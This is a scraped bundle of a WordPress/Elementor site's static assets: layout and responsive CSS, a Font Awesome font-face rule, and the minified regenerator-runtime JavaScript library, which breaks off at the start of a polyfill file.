.elementor-element.elementor-element-76d95e2 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-a7df32b .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-f1f4f03 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-e137af3 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-a19630b .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-3752ca1 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-f2363f6 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-d6a7753 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-697f46c .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-9814ed9 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-c3b76b1 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-a17c82f .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-b54d8ee .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-2a9cd49 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-cbb53d6 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-014d554 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-5a82253 img{width:100%;max-width:100%;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-be17331 img{width:100%;max-width:100%;}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-45b5005{line-height:1.8em;}}/* Start custom CSS for text-editor, class: .elementor-element-45b5005 */a {
  color: #777;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033
body_size: 884
content:
.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39919 .elementor-element.elementor-element-6ea35fb .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__container{min-height:50px;box-shadow:0px 0px 10px 0px rgba(187.5, 187.5, 187.5, 0.5) inset;}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input, .elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__input,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-search-form__icon,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-39919 .elementor-element.elementor-element-10f6943 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-122666a4 );fill:var( --e-global-color-122666a4 );}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#E4E4E4;border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:left;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon{background-color:#454545;color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon{color:#454545;border-color:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon, .elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-default .elementor-icon svg{fill:#454545;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:20px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon i, .elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon svg{transform:rotate(0deg);}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:06px 0px 0px 0px;}@media(min-width:768px){.elementor-39919 .elementor-element.elementor-element-d62249a{width:27.66%;}.elementor-39919 .elementor-element.elementor-element-731341b{width:44.404%;}.elementor-39919 .elementor-element.elementor-element-f625272{width:15.927%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:11.946%;}}@media(max-width:1024px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}}@media(max-width:767px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{padding:0px 5px 20px 5px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb{width:100%;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-background-slideshow{border-radius:0px 00px 40px 040px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-793b998 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-731341b{width:55%;}.elementor-39919 .elementor-element.elementor-element-10f6943 input[type="search"].elementor-search-form__input{font-size:13px;}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-f625272{width:25%;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:right;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:15%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:right;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62267.css?ver=1755269033
body_size: 78
content:
.elementor-62267 .elementor-element.elementor-element-ed8fe1b:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-ed8fe1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-ed8fe1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-62267 .elementor-element.elementor-element-ed8fe1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-35eeb86:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-35eeb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-35eeb86{box-shadow:0px 0px 10px 0px rgba(201.00000000000003, 201.00000000000003, 201.00000000000003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-62267 .elementor-element.elementor-element-35eeb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-37e4b97 .post-navigation__arrow-wrapper{color:#E3CCA1;}.elementor-62267 .elementor-element.elementor-element-95b0fea{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-62267 .elementor-element.elementor-element-9d785f2 .elementor-spacer-inner{height:10px;}.elementor-62267 .elementor-element.elementor-element-971c499:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-971c499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-971c499{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62267 .elementor-element.elementor-element-971c499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-992ccfd .elementor-spacer-inner{height:10px;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-3dc6ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4{box-shadow:0px 0px 10px 0px rgba(201.00000000000003, 201.00000000000003, 201.00000000000003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-62267 .elementor-element.elementor-element-3dc6ad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62267 .elementor-element.elementor-element-ca52d27 .post-navigation__arrow-wrapper{color:#E3CCA1;}.elementor-62267 .elementor-element.elementor-element-8151d74:not(.elementor-motion-effects-element-type-background), .elementor-62267 .elementor-element.elementor-element-8151d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62267 .elementor-element.elementor-element-8151d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1px;margin-bottom:0px;}.elementor-62267 .elementor-element.elementor-element-8151d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){ .elementor-62267 .elementor-element.elementor-element-95b0fea{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-62267 .elementor-element.elementor-element-95b0fea{--alignment:center;} .elementor-62267 .elementor-element.elementor-element-95b0fea{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/1r4nrguf/6i872.css
body_size: -165
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}

--- FILE ---
content_type: application/x-javascript
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js
body_size: 9537
content:
// source --> https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9 
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};
// source --> https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0 
